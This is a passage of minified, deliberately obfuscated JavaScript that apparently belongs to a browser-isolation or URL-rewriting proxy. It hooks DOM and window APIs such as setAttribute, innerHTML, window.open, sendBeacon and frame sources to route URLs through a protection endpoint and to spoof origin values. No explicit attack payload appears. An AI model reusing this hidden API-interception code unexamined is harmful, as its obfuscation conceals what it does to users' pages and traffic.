fr=u2(0xd46);if(s9['A'][u2(0xac0)](window)[u2(0xb53)][u2(0xbbb)](window[u2(0xda0)][u2(0x872)],u2(0x742)[u2(0xff2)](fr,'\x22]')))return;const fz=window[u2(0xda0)][u2(0x9d1)](u2(0x5ae));s9['A'][u2(0xac0)](window)[u2(0xee0)][u2(0xbbb)](fz,u2(0x2af),fr),s9['A'][u2(0xac0)](window)[u2(0x9f1)][u2(0xbbb)](window[u2(0xda0)][u2(0x872)],fz),s9['A'][u2(0xac0)](window)[u2(0xc07)][u2(0xbbb)](window,u2(0xc04),fZ=>{const u3=u2;switch(fZ[u3(0x21a)][u3(0xb26)]){case u3(0x3c8):if(u3(0x934)===fZ[u3(0x21a)][u3(0x2af)])return setTimeout(()=>{const u4=u3;var fC;return null===(fC=fm[u4(0x7b8)])||void 0x0===fC?void 0x0:fC[u4(0xbbb)](fm);},0x0),fm[u3(0xa3a)]&&setTimeout(()=>{const u6=u3;var fC;const fQ=function(fD){const u5=a2o,fU=[];let fi=fD;for(;fi!==window[u5(0xcbe)];){try{fU[u5(0x425)](fi[u5(0x2af)]);}catch(fn){}fi=fi[u5(0x1fc)];}return fU;}(fZ[u6(0x235)]);fZ[u6(0x21a)][u6(0x21a)][u6(0x2af)]&&fQ[u6(0x425)](fZ[u6(0x21a)][u6(0x21a)][u6(0x2af)]),null===(fC=fm[u6(0xa3a)])||void 0x0===fC||fC[u6(0xbbb)](fm,function(fD){const u7=u6,fU=window[u7(0x386)][u7(0x688)]()[u7(0x7db)]()[u7(0x23a)](fi=>(fi[u7(0x398)]||fi[u7(0xb72)])())[u7(0x901)](fi=>fD[u7(0x74f)](fn=>fn[u7(0xde1)](fi)));return fU[u7(0x281)]<=0x1?fU[0x0]:fU[u7(0x319)]((fi,fn)=>fn[u7(0x281)]-fi[u7(0x281)])[0x0];}(fQ));},0x0),o8(fZ[u3(0x21a)][u3(0x21a)]);break;case u3(0xa71):if(u3(0x497)===fZ[u3(0x21a)][u3(0x2af)])return o9(fZ[u3(0x21a)][u3(0x21a)]);}});}({'onClickAutoRecovery':fm=>{const u9=u1;!function(fr,fz,fZ){const u8=a2o;sk(fr,u8(0x1058),(arguments[u8(0x281)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[u8(0xe11)](u8(0x465),fz)[u8(0xe11)](u8(0xbf4),fZ)[u8(0xe11)](u8(0x5d9),new URL(location[u8(0xaaa)])[u8(0x5d9)]));}(fa,fm||u9(0x264),'');}})),fY[u1(0xda0)][u1(0x855)](u1(0x934),fm=>{const us=u1;if(fm[us(0x6b4)])return;let fr=fm[us(0x4af)];for(;fr instanceof fY[us(0x5ff)]&&'a'!==(null===(fz=fr)||void 0x0===fz||null===(fz=fz[us(0xbba)])||void 0x0===fz?void 0x0:fz[us(0x478)]());){var fz;fr=fr[us(0x92a)];}if(fr){var fZ;let fC=s9['A'][us(0xac0)](fY)[us(0x41f)][us(0xbbb)](fr,us(0xaaa));if(us(0x609)!=typeof fC||fC[us(0x434)](us(0xb1f)))return;const fQ=null===(fZ=oz(fY))||void 0x0===fZ?void 0x0:fZ[us(0x1de)];if(!(0x0,s0['EW'])(fC))return;const fD=(0x0,s0['sH'])(fC)[us(0x64b)];fC=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fD,'kind':s0['MN'][us(0x6b9)],'baseUrl':s9['A'][us(0xac0)](fY)[us(0xba1)][us(0xac0)][us(0xed0)](fY[us(0xda0)]),'endpoint':s1['A'][us(0x2ce)],'extra':{'sourceFrameOrigin':fQ}});let fU=s9['A'][us(0xac0)](fY)[us(0x41f)][us(0xbbb)](fr,us(0x6af));fU=oc(fa,fU,s9['A'][us(0xac0)](fY)[us(0xba1)][us(0xac0)][us(0xed0)](fY[us(0xda0)])),fm[us(0x46a)]();let fi=fY;for(;sr(fi,us(0x3c8),us(0x934),{'url':fC,'windowFeatures':fU?us(0x35c)[us(0xff2)](fU):void 0x0,'name':fY[us(0x2af)]}),fi!==fY[us(0xcbe)];)fi=fi[us(0x1fc)][us(0xc77)];}}),f2(fY,u1(0xa74),u1(0xd67),async function(fm,fr,fz){const uo=u1,{protectedInput:fZ,additionalHeaders:fC}=oZ(fY,fr)?await oD(fY,fa,fr):oC(fY,fa,fr);fz=oU(fZ,fz,fC);for(var fQ=arguments[uo(0x281)],fD=new Array(fQ>0x3?fQ-0x3:0x0),fU=0x3;fU<fQ;fU++)fD[fU-0x3]=arguments[fU];return fm[uo(0xbbb)](this,fZ,fz,...fD);},function(fm){const uf=u1;return fm instanceof fY[uf(0x8a6)]?(0x0,s8['pI'])(fp,fm[uf(0x332)]):(0x0,s8['pI'])(fp,fm);}),f2(fY,u1(0xdca),u1(0x572),function(fm,fr,fz){const uF=u1;for(var fZ=arguments[uF(0x281)],fC=new Array(fZ>0x3?fZ-0x3:0x0),fQ=0x3;fQ<fZ;fQ++)fC[fQ-0x3]=arguments[fQ];if(!(0x0,s8['pI'])(fp,fz))return fm[uF(0xbbb)](this,fr,fz,...fC);const fD=s9['A'][uF(0xac0)](fY)[uF(0xba1)][uF(0xac0)][uF(0xed0)](fY[uF(0xda0)]),{additionalHeaders:fU,url:fi}=oQ(fY,0x0,uF(0x609)==typeof fz?(0x0,s0['Xz'])(fz,fD):fz);fz=uF(0x609)==typeof fz?fi[uF(0xaaa)]:fi;const fn=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fz,'kind':s0['MN'][uF(0xbd0)],'baseUrl':s9['A'][uF(0xac0)](fY)[uF(0xba1)][uF(0xac0)][uF(0xed0)](fY[uF(0xda0)]),'endpoint':s1['A'][uF(0x2ce)]}),fJ=fm[uF(0xbbb)](this,fr,fn,...fC);for(const [F0,F1]of Object[uF(0x4b1)](fU))this[uF(0xb65)](uF(0x3f8)[uF(0xff2)](F0),oA(F1));return fJ;}),ok(fY,u1(0xdca),u1(0xb36),{'get':function(){const uw=u1;for(var fm,fr=arguments[uw(0x281)],fz=new Array(fr),fZ=0x0;fZ<fr;fZ++)fz[fZ]=arguments[fZ];const fC=(null===(fm=this[uw(0x657)])||void 0x0===fm?void 0x0:fm[uw(0xb36)])||s9['A'][uw(0xac0)](fY)[uw(0x94b)][uw(0xac0)][uw(0xbbb)](this,...fz);return fC&&(0x0,s0['EW'])(fC)?(0x0,s0['sH'])(fC)[uw(0x64b)]:fC;}}),oE(fY,u1(0x405),u1(0xb0e),function(fm,fr){const ud=u1;return fm=(0x0,s0['EW'])(fm)?fm:(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fm,'kind':s0['MN'][ud(0xbd0)],'baseUrl':s9['A'][ud(0xac0)](fY)[ud(0xba1)][ud(0xac0)][ud(0xed0)](fY[ud(0xda0)]),'endpoint':s1['A'][ud(0x2ce)]}),s9['A'][ud(0xac0)](fY)[ud(0x51e)][ud(0xbbb)](fY,fm,{'method':ud(0xbe4),'keepalive':!0x0,'body':fr,'mode':ud(0xe68)}),!0x0;},function(fm){const uL=u1;return arguments[uL(0x281)]>0x0&&(0x0,s8['pI'])(fp,fm);}),oE(fY,u1(0xa74),u1(0x572),function(fm,fr,fz){const ul=u1;if(fz){const fQ=fz[ul(0x3e4)](',')[ul(0x23a)](fD=>{const uN=ul;if(fD[uN(0xde1)](uN(0x35c))){const fU=fD[uN(0x3e4)]('=')[0x1];return uN(0x35c)[uN(0xff2)](oc(fa,fU,s9['A'][uN(0xac0)](fY)[uN(0xba1)][uN(0xac0)][uN(0xed0)](fY[uN(0xda0)])));}return fD;});fz=fQ[ul(0x2e9)](',');}if([ul(0x323)][ul(0xde1)](fm)){const fD=s9['A'][ul(0xac0)](fY)[ul(0xcbc)][ul(0xbbb)](this,fm,fr,fz);return new Proxy(fD,{'get':function(fU,fi){const uS=ul;return uS(0x6f5)===fi?new Proxy(fU[uS(0x6f5)],{'set':function(fn,fJ,F0){const uX=uS;if(uX(0xaaa)===fJ){const F1=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':F0,'kind':s0['MN'][uX(0x6b9)],'baseUrl':s9['A'][uX(0xac0)](fY)[uX(0xba1)][uX(0xac0)][uX(0xed0)](fY[uX(0xda0)]),'endpoint':s1['A'][uX(0x2ce)]});return sD(fY,fD,F1,fz),fn[fJ]=F1;}return fn[fJ]=F0;}}):fU[fi];}});}var fZ;fm&&ul(0x609)==typeof fm&&(fm=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fm,'kind':s0['MN'][ul(0x6b9)],'baseUrl':s9['A'][ul(0xac0)](fY)[ul(0xba1)][ul(0xac0)][ul(0xed0)](fY[ul(0xda0)]),'endpoint':s1['A'][ul(0x2ce)],'extra':{'sourceFrameOrigin':null===(fZ=oz(fY))||void 0x0===fZ?void 0x0:fZ[ul(0x1de)]}}));let fC=fY;for(;sr(fC,ul(0x3c8),ul(0x934),{'url':fm,'target':fr,'windowFeatures':fz,'name':fY[ul(0x2af)]}),fC!==fY[ul(0xcbe)];)fC=fC[ul(0x1fc)][ul(0xc77)];return fY;},function(fm,fr,fz){return(0x0,s8['pI'])(fp,fm);}),ok(fY,u1(0x802),u1(0x332),{'get':function(){const uV=u1;for(var fm=arguments[uV(0x281)],fr=new Array(fm),fz=0x0;fz<fm;fz++)fr[fz]=arguments[fz];const fZ=s9['A'][uV(0xac0)](fY)[uV(0x313)][uV(0xac0)][uV(0xbbb)](this,...fr);return(0x0,s0['EW'])(fZ)?(0x0,s0['sH'])(fZ)[uV(0x64b)]:fZ;}});const fk=!(null==fE||!fE[u1(0xd0f)]);function fy(){const uc=u1;if(this instanceof fY[uc(0x639)]){const fm=s9['A'][uc(0xac0)](fY)[uc(0x41f)][uc(0xbbb)](this,uc(0xae1));if(null!=fm&&fm[uc(0x434)](uc(0x400)))return!0x1;if(uc(0x6e7)===s9['A'][uc(0xac0)](fY)[uc(0x41f)][uc(0xbbb)](this,uc(0x3a0)))return!0x0;}return((fr,fz,fZ)=>{const ux=uc;if(fz instanceof fr[ux(0x443)]){const fC=s9['A'][ux(0xac0)](fr)[ux(0xc83)][ux(0xac0)][ux(0xbbb)](fz);if((0x0,sF['_'])(fC)||(0x0,s8['Bo'])(fZ,fC))return!0x0;for(const fQ of s9['A'][ux(0xac0)](fr)[ux(0xf12)][ux(0xac0)][ux(0xbbb)](fz))if((0x0,sF['_'])(fQ)||(0x0,s8['Bo'])(fZ,fQ))return!0x0;}return!0x1;})(fY,this,fp);}fk&&oE(fY,u1(0xaa6),u1(0x855),function(fm,fr,fz){const uh=u1,fZ=s9['A'][uh(0xac0)](fY)[uh(0xc07)][uh(0xbbb)](this,fm,fr,fz);try{var fC;const fQ=uh(0x609)==typeof fm&&uh(0xfa2)===fm[uh(0x478)](),fD=uh(0x1d8)!==(null===(fC=fY[uh(0xda0)])||void 0x0===fC?void 0x0:fC[uh(0xdd3)]),fU=this===fY[uh(0xda0)]||this===fY;if(fQ&&fD&&fU){const fi=()=>{const uT=uh;try{const fn=new fY[(uT(0xb0d))](uT(0x460));fr&&uT(0x8d7)==typeof fr&&uT(0x40e)==typeof fr[uT(0xb9c)]?fr[uT(0xb9c)][uT(0xbbb)](fr,fn):uT(0x40e)==typeof fr&&fr[uT(0xbbb)](this,fn);}catch(fJ){}};fY[uh(0x105d)](fi,0x0);}}catch(fn){}return fZ;},function(fm){const uG=u1;return!0x0===fk&&uG(0x609)==typeof fm&&uG(0xfa2)===fm[uG(0x478)]();}),fY[u1(0xfc5)]=new fY[(u1(0x9be))](fY[u1(0x6f5)],{'get':function(fm,fr){const uW=u1;return fY[uW(0x6f5)][fr];},'set':function(fm,fr,fz){const uv=u1;return fY[uv(0x6f5)][fr]=fz,!0x0;}}),ok(fY,u1(0x639),u1(0xae1),{'get':function(){const uK=u1;for(var fm=arguments[uK(0x281)],fr=new Array(fm),fz=0x0;fz<fm;fz++)fr[fz]=arguments[fz];let fZ=s9['A'][uK(0xac0)](fY)[uK(0x635)][uK(0xac0)][uK(0xbbb)](this,...fr);if((0x0,s0['EW'])(fZ)){const fC=(0x0,s0['sH'])(fZ)[uK(0x64b)];fZ=f1(fC)?fZ:fC;}return fZ;},'set':function(fm){const uH=u1;for(var fr=arguments[uH(0x281)],fz=new Array(fr>0x1?fr-0x1:0x0),fZ=0x1;fZ<fr;fZ++)fz[fZ-0x1]=arguments[fZ];return fm?fm[uH(0x434)](uH(0xda5))?(fm=oH(fm,fa,fY),s9['A'][uH(0xac0)](fY)[uH(0x635)][uH(0xe11)][uH(0xbbb)](this,fm,...fz)):(0x0,s0['EW'])(fm)&&f1((0x0,s0['sH'])(fm)[uH(0x64b)])?s9['A'][uH(0xac0)](fY)[uH(0x635)][uH(0xe11)][uH(0xbbb)](this,fm,...fz):s9['A'][uH(0xac0)](fY)[uH(0x635)][uH(0xe11)][uH(0xbbb)](this,(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fm,'kind':s0['MN'][uH(0x237)],'baseUrl':s9['A'][uH(0xac0)](fY)[uH(0xba1)][uH(0xac0)][uH(0xed0)](fY[uH(0xda0)]),'endpoint':s1['A'][uH(0x2ce)]}),...fz):s9['A'][uH(0xac0)](fY)[uH(0x635)][uH(0xe11)][uH(0xbbb)](this,fm,...fz);}},function(fm){return null==fm||''===fm||(0x0,s8['pI'])(fp,fm);}),ok(fY,u1(0x4bd),u1(0x1de),{'get':function(){const ug=u1;if(ug(0x495)===this[ug(0x21a)])return ug(0xc35);if(this[ug(0x21a)][ug(0x2af)]&&ug(0x609)==typeof this[ug(0x21a)][ug(0x2af)]&&this[ug(0x21a)][ug(0x2af)][ug(0x434)](ug(0xedb)))return window[ug(0x6f5)][ug(0x1de)][ug(0x54e)](ug(0x5c7))?ug(0x498):window[ug(0x6f5)][ug(0x1de)][ug(0x54e)](ug(0x41a))?ug(0x2fb):window[ug(0x6f5)][ug(0x1de)][ug(0x54e)](ug(0x6cd))?ug(0x648):window[ug(0x6f5)][ug(0x1de)][ug(0x54e)](ug(0x2e5))?ug(0x529):window[ug(0x6f5)][ug(0x1de)][ug(0x54e)](ug(0xe61))?ug(0xf1d):window[ug(0x6f5)][ug(0x1de)][ug(0x54e)](ug(0xdb9))?ug(0x433):window[ug(0x6f5)][ug(0x1de)][ug(0x54e)](ug(0x6dc))?ug(0x6ba):window[ug(0x6f5)][ug(0x1de)][ug(0x54e)](ug(0x989))?ug(0xdd5):window[ug(0x6f5)][ug(0x1de)][ug(0x54e)](ug(0x34f))?ug(0xc8a):window[ug(0x6f5)][ug(0x1de)][ug(0x54e)](ug(0xfdc))?ug(0x311):window[ug(0x6f5)][ug(0x1de)][ug(0x54e)](ug(0xd5b))?ug(0x3ce):window[ug(0x6f5)][ug(0x1de)][ug(0x54e)](ug(0xc37))?ug(0x714):window[ug(0x6f5)][ug(0x1de)][ug(0x54e)](ug(0x2ba))?ug(0xe33):window[ug(0x6f5)][ug(0x1de)][ug(0x54e)](ug(0x559))?ug(0xf09):window[ug(0x6f5)][ug(0x1de)][ug(0x54e)](ug(0x689))?ug(0x1013):window[ug(0x6f5)][ug(0x1de)][ug(0x54e)](ug(0x238))?ug(0x3e3):window[ug(0x6f5)][ug(0x1de)][ug(0x54e)](ug(0x637))?ug(0x842):ug(0xadc);if(ug(0x609)==typeof this[ug(0x21a)]&&this[ug(0x21a)][ug(0x434)](ug(0x2de)))return ug(0x6b0);if(this[ug(0x21a)]&&ug(0x609)==typeof this[ug(0x21a)]&&this[ug(0x21a)][ug(0x434)](ug(0x904)))return ug(0x896);for(var fm=arguments[ug(0x281)],fr=new Array(fm),fz=0x0;fz<fm;fz++)fr[fz]=arguments[fz];return s9['A'][ug(0xac0)](fY)[ug(0xb02)][ug(0xac0)][ug(0xed0)](this,fr);}}),ok(fY,u1(0x7dd),u1(0xae1),{'get':function(){const uM=u1;for(var fm=arguments[uM(0x281)],fr=new Array(fm),fz=0x0;fz<fm;fz++)fr[fz]=arguments[fz];let fZ=s9['A'][uM(0xac0)](fY)[uM(0x864)][uM(0xac0)][uM(0xbbb)](this,...fr);if((0x0,s0['EW'])(fZ)){const fC=(0x0,s0['sH'])(fZ)[uM(0x64b)];fZ=f1(fC)?fZ:fC;}return fZ;},'set':function(fm){const uq=u1;for(var fr=arguments[uq(0x281)],fz=new Array(fr>0x1?fr-0x1:0x0),fZ=0x1;fZ<fr;fZ++)fz[fZ-0x1]=arguments[fZ];return(0x0,s0['EW'])(fm[uq(0x6ce)]())&&f1((0x0,s0['sH'])(fm[uq(0x6ce)]())[uq(0x64b)])||(0x0,s0['EW'])(fm[uq(0x6ce)]())||(fm=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fm[uq(0x6ce)](),'kind':s0['MN'][uq(0xbd0)],'baseUrl':s9['A'][uq(0xac0)](fY)[uq(0xba1)][uq(0xac0)][uq(0xed0)](fY[uq(0xda0)]),'endpoint':s1['A'][uq(0x2ce)]})),s9['A'][uq(0xac0)](fY)[uq(0x864)][uq(0xe11)][uq(0xbbb)](this,fm,...fz);}},function(fm){const uu=u1;return null==fm||''===fm||(0x0,s8['pI'])(fp,fm[uu(0x6ce)]());}),ok(fY,u1(0x809),u1(0xae1),{'get':function(){const uR=u1;for(var fm=arguments[uR(0x281)],fr=new Array(fm),fz=0x0;fz<fm;fz++)fr[fz]=arguments[fz];let fZ=s9['A'][uR(0xac0)](fY)[uR(0x89a)][uR(0xac0)][uR(0xed0)](this,fr);if((0x0,s0['EW'])(fZ)){const fC=(0x0,s0['sH'])(fZ)[uR(0x64b)];fZ=f1(fC)?fZ:fC;}return fZ;},'set':function(fm){const ub=u1;for(var fr=arguments[ub(0x281)],fz=new Array(fr>0x1?fr-0x1:0x0),fZ=0x1;fZ<fr;fZ++)fz[fZ-0x1]=arguments[fZ];return(0x0,s0['EW'])(fm)&&f1((0x0,s0['sH'])(fm)[ub(0x64b)])?s9['A'][ub(0xac0)](fY)[ub(0x89a)][ub(0xe11)][ub(0xbbb)](this,fm,...fz):((0x0,s0['EW'])(fm)||(fm=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fm,'kind':s0['MN'][ub(0x7d7)],'baseUrl':s9['A'][ub(0xac0)](fY)[ub(0xba1)][ub(0xac0)][ub(0xed0)](fY[ub(0xda0)]),'endpoint':s1['A'][ub(0x2ce)]})),s9['A'][ub(0xac0)](fY)[ub(0x89a)][ub(0xe11)][ub(0xed0)](this,[fm,...fz]));}},function(fm){return null==fm||''===fm||(0x0,s8['pI'])(fp,fm);}),ok(fY,u1(0x1052),u1(0xaaa),{'get':function(){const uA=u1;for(var fm=arguments[uA(0x281)],fr=new Array(fm),fz=0x0;fz<fm;fz++)fr[fz]=arguments[fz];let fZ=s9['A'][uA(0xac0)](fY)[uA(0xe62)][uA(0xac0)][uA(0xbbb)](this,...fr);if((0x0,s0['EW'])(fZ)){const fC=(0x0,s0['sH'])(fZ)[uA(0x64b)];fZ=f1(fC)?fZ:fC;}return fZ;},'set':function(fm){const uI=u1,fr=s9['A'][uI(0xac0)](fY)[uI(0x2a0)][uI(0xac0)][uI(0xbbb)](this),fz=s9['A'][uI(0xac0)](fY)[uI(0x97c)][uI(0xac0)][uI(0xbbb)](this),fZ=uI(0x94d)===fr||uI(0x461)===fr&&uI(0x68b)===fz?s0['MN'][uI(0x8ab)]:uI(0x461)===fr&&uI(0x285)===fz?s0['MN'][uI(0x7d7)]:s0['MN'][uI(0xbd0)];fm=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fm,'kind':fZ,'baseUrl':s9['A'][uI(0xac0)](fY)[uI(0xba1)][uI(0xac0)][uI(0xed0)](fY[uI(0xda0)]),'endpoint':s1['A'][uI(0x2ce)]});for(var fC=arguments[uI(0x281)],fQ=new Array(fC>0x1?fC-0x1:0x0),fD=0x1;fD<fC;fD++)fQ[fD-0x1]=arguments[fD];return s9['A'][uI(0xac0)](fY)[uI(0xe62)][uI(0xe11)][uI(0xbbb)](this,fm,...fQ);}},function(fm){return!fm||(0x0,s8['pI'])(fp,fm);}),ok(fY,u1(0xfd7),u1(0x4ca),{'get':function(){const uj=u1;for(var fm=arguments[uj(0x281)],fr=new Array(fm),fz=0x0;fz<fm;fz++)fr[fz]=arguments[fz];let fZ=s9['A'][uj(0xac0)](fY)[uj(0x7ec)][uj(0xac0)][uj(0xbbb)](this,...fr);return(0x0,s0['EW'])(fZ)&&(fZ=(0x0,s0['sH'])(fZ)[uj(0x64b)]),fZ;},'set':function(fm){const uO=u1;(0x0,s8['pI'])(fp,fm)&&(fm=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fm,'kind':s0['MN'][uO(0xbd0)],'baseUrl':s9['A'][uO(0xac0)](fY)[uO(0xba1)][uO(0xac0)][uO(0xed0)](fY[uO(0xda0)]),'endpoint':s1['A'][uO(0x2ce)]}));for(var fr=arguments[uO(0x281)],fz=new Array(fr>0x1?fr-0x1:0x0),fZ=0x1;fZ<fr;fZ++)fz[fZ-0x1]=arguments[fZ];return s9['A'][uO(0xac0)](fY)[uO(0x7ec)][uO(0xe11)][uO(0xbbb)](this,fm,...fz);}}),ok(fY,u1(0x431),u1(0xae1),{'get':function(){const uB=u1;for(var fm=arguments[uB(0x281)],fr=new Array(fm),fz=0x0;fz<fm;fz++)fr[fz]=arguments[fz];let fZ=s9['A'][uB(0xac0)](fY)[uB(0x56b)][uB(0xac0)][uB(0xbbb)](this,...fr);if((0x0,s0['EW'])(fZ)){const fC=(0x0,s0['sH'])(fZ)[uB(0x64b)];fZ=f1(fC)?fZ:fC;}return fZ;},'set':function(fm){const uP=u1;(0x0,s8['pI'])(fp,fm)&&(fm=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fm,'kind':s0['MN'][uP(0xbd0)],'baseUrl':s9['A'][uP(0xac0)](fY)[uP(0xba1)][uP(0xac0)][uP(0xed0)](fY[uP(0xda0)]),'endpoint':s1['A'][uP(0x2ce)]}));for(var fr=arguments[uP(0x281)],fz=new Array(fr>0x1?fr-0x1:0x0),fZ=0x1;fZ<fr;fZ++)fz[fZ-0x1]=arguments[fZ];return s9['A'][uP(0xac0)](fY)[uP(0x56b)][uP(0xe11)][uP(0xbbb)](this,fm,...fz);}}),ok(fY,u1(0x443),u1(0x21c),{'get':function(){const ua=u1;for(var fm=arguments[ua(0x281)],fr=new Array(fm),fz=0x0;fz<fm;fz++)fr[fz]=arguments[fz];const fZ=s9['A'][ua(0xac0)](fY)[ua(0x79f)][ua(0xac0)][ua(0xbbb)](this,...fr);return ua(0x68b)===this[ua(0xbba)][ua(0x478)]()?(0x0,os['sR'])(fZ):fZ;},'set':function(fm){const uY=u1;for(var fr=arguments[uY(0x281)],fz=new Array(fr>0x1?fr-0x1:0x0),fZ=0x1;fZ<fr;fZ++)fz[fZ-0x1]=arguments[fZ];if(uY(0x68b)===this[uY(0xbba)][uY(0x478)]())return s9['A'][uY(0xac0)](fY)[uY(0x79f)][uY(0xe11)][uY(0xbbb)](this,(0x0,os['dv'])({'protectUrlContext':fa,'stylesheet':fm,'idFilter':fD=>(0x0,s8['Bo'])(fp,fD),'urlFilter':fD=>(0x0,s8['pI'])(fp,fD),'attributeFilter':fD=>(0x0,s8['yu'])(fp,fD)}),...fz);if(uY(0x285)===this[uY(0xbba)][uY(0x478)]())return s9['A'][uY(0xac0)](fY)[uY(0x79f)][uY(0xe11)][uY(0xbbb)](this,fm,...fz);const fC=fm[uY(0x6ce)]();if(this instanceof fY[uY(0x1e3)]&&fC[uY(0xde1)](uY(0xb1e)))return s9['A'][uY(0xac0)](fY)[uY(0x79f)][uY(0xe11)][uY(0xbbb)](this,fm,...fz);if((uY(0x411)===fa[uY(0xc9a)]||uY(0xbc3)===fa[uY(0xc9a)])&&(this instanceof fY[uY(0x7da)]||this instanceof fY[uY(0x44a)]||this instanceof fY[uY(0xee9)]||this instanceof fY[uY(0x248)]||this instanceof fY[uY(0xe5c)]||this instanceof fY[uY(0x4a0)]||fC[uY(0x434)](uY(0xd49))))return s9['A'][uY(0xac0)](fY)[uY(0x79f)][uY(0xe11)][uY(0xbbb)](this,fm,...fz);const fQ=ov({'_window':fY,'protectUrlContext':fa,'html':fm,'idFilter':fD=>(0x0,s8['Bo'])(fp,fD),'urlFilter':fD=>(0x0,s8['pI'])(fp,fD),'attributeFilter':fD=>(0x0,s8['yu'])(fp,fD)});return s9['A'][uY(0xac0)](fY)[uY(0x79f)][uY(0xe11)][uY(0xbbb)](this,fQ,...fz);}}),f2(fY,u1(0x443),u1(0x844),function(fm,fr,fz){const up=u1;fr=fr[up(0x478)](),(0x0,s8['yu'])(fp,fr)&&(fr=up(0x65d)+(0x0,sF['md'])(fr[up(0x1f6)](0x5)[up(0x478)]()));let fZ=String(fz);const fC=this[up(0xbba)][up(0x478)]();if(['id',up(0x680)][up(0xde1)](fr))fZ=fZ[up(0x3e4)]('\x20')[up(0x23a)](fQ=>(0x0,s8['Bo'])(fp,fQ)?(0x0,sF['md'])(fQ):fQ)[up(0x2e9)]('\x20');else{if([up(0xae1),up(0xaaa)][up(0xde1)](fr)){if(!(0x0,s0['EW'])(fZ)||!f1((0x0,s0['sH'])(fZ)[up(0x64b)])){const fQ=up(0x20d)===fC?s0['MN'][up(0x237)]:up(0x285)===fC?s0['MN'][up(0x7d7)]:s0['MN'][up(0xbd0)];fZ=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fZ,'kind':fQ,'baseUrl':s9['A'][up(0xac0)](fY)[up(0xba1)][up(0xac0)][up(0xed0)](fY[up(0xda0)]),'endpoint':s1['A'][up(0x2ce)]});}}else{if(up(0x306)===fr)fZ=up(0xd10)[up(0xff2)](oX,up(0xe13))[up(0xff2)]((0x0,s0['Wq'])({'protectUrlContext':fa,'url':s1['A'][up(0x2ce)]+up(0x69f),'kind':s0['MN'][up(0x7d7)],'baseUrl':s9['A'][up(0xac0)](fY)[up(0xba1)][up(0xac0)][up(0xed0)](fY[up(0xda0)]),'endpoint':s1['A'][up(0x2ce)]}),up(0xd87))[up(0xff2)]((0x0,oV['x'])()['id'],up(0x8d5))+ov({'_window':fY,'protectUrlContext':fa,'html':fZ});else{if(up(0xef2)===fr)fZ=oG({'protectUrlContext':fa,'srcset':fZ,'endpoint':s1['A'][up(0x2ce)],'urlFilter':fD=>(0x0,s8['pI'])(fp,fD)});else{if(up(0x3c3)===fr||up(0xfc2)===fr)fZ=up(0x7ef)+fZ;else{if(up(0x2cf)===fC&&up(0x824)===fr&&(0x0,s8['pI'])(fp,fZ)){const fD=s9['A'][up(0xac0)](fY)[up(0x41f)][up(0xbbb)](this,up(0x4af));fZ=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fZ,'kind':up(0xb5a)===fD?s0['MN'][up(0x6b9)]:s0['MN'][up(0x237)],'baseUrl':s9['A'][up(0xac0)](fY)[up(0xba1)][up(0xac0)][up(0xed0)](fY[up(0xda0)]),'endpoint':s1['A'][up(0x2ce)]});}else up(0x2cf)===fC&&up(0x4af)===fr&&(0x0,s8['Bo'])(fp,fZ)?[up(0xb5a),up(0x4d9),up(0xc64),up(0xbbf)][up(0xde1)](fZ)||(fZ=(0x0,sF['md'])(fZ)):up(0xffd)!==fC||up(0xae1)!==fr&&up(0x4ca)!==fr||!(0x0,s8['pI'])(fp,fZ)?(0x0,s8['v5'])(fp,fr,fZ)&&(fZ=(0x0,sF['md'])(fZ)):fZ=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fZ,'kind':s0['MN'][up(0xbd0)],'baseUrl':s9['A'][up(0xac0)](fY)[up(0xba1)][up(0xac0)][up(0xed0)](fY[up(0xda0)]),'endpoint':s1['A'][up(0x2ce)]});}}}}}return fm[up(0xbbb)](this,fr,fZ);},function(fm,fr){const uE=u1,fz=fm[uE(0x478)]();if(['id',uE(0x680)][uE(0xde1)](fz)&&(0x0,s8['Bo'])(fp,fr))return!0x0;if([uE(0xae1),uE(0xaaa),uE(0xef2)][uE(0xde1)](fz)&&(0x0,s8['pI'])(fp,fr))return!0x0;if(uE(0x306)===fz&&this instanceof HTMLIFrameElement&&fy[uE(0xbbb)](this))return!0x0;if([uE(0x3c3),uE(0xfc2)][uE(0xde1)](fz)&&(0x0,s8['sU'])(fp,this))return!0x0;if((0x0,s8['yu'])(fp,fm))return!0x0;if((0x0,s8['v5'])(fp,fm,fr))return!0x0;const fZ=this[uE(0xbba)][uE(0x478)]();return!(uE(0x2cf)!==fZ||uE(0x824)!==fm||!(0x0,s8['pI'])(fp,fr))||!(uE(0x2cf)!==fZ||uE(0x4af)!==fm||!(0x0,s8['Bo'])(fp,fr))||!(uE(0xffd)!==fZ||uE(0xae1)!==fm&&uE(0x4ca)!==fm||!(0x0,s8['pI'])(fp,fr));}),oE(fY,u1(0x443),u1(0x5a7),function(fm){const ut=u1;(0x0,s8['yu'])(fp,fm)&&(fm=ut(0x65d)+(0x0,sF['md'])(fm[ut(0x1f6)](0x5)[ut(0x478)]()));let fr=s9['A'][ut(0xac0)](fY)[ut(0x41f)][ut(0xbbb)](this,fm);if(!fr)return fr;if('id'===fm&&(0x0,sF['_'])(fr))fr=(0x0,sF['ks'])(fr);else{if(ut(0x680)===fm)fr=fr[ut(0x3e4)]('\x20')[ut(0x23a)](fz=>(0x0,sF['_'])(fz)?(0x0,sF['ks'])(fz):fz)[ut(0x2e9)]('\x20');else{if(ut(0xae1)===fm&&(0x0,s0['EW'])(fr)||ut(0xaaa)===fm&&(0x0,s0['EW'])(fr)){const fz=(0x0,s0['sH'])(fr)[ut(0x64b)];fr=f1(fz)?fr:fz;}else ut(0xef2)===fm?fr=oW(fr):ut(0x3c3)!==fm&&ut(0xfc2)!==fm||ut(0x609)!=typeof 